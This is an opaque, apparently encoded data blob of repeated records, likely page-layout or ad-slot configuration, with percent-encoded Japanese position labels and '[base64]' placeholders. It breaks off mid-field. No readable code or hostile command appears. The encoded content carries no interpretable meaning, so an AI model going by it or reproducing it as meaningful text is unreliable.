,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkr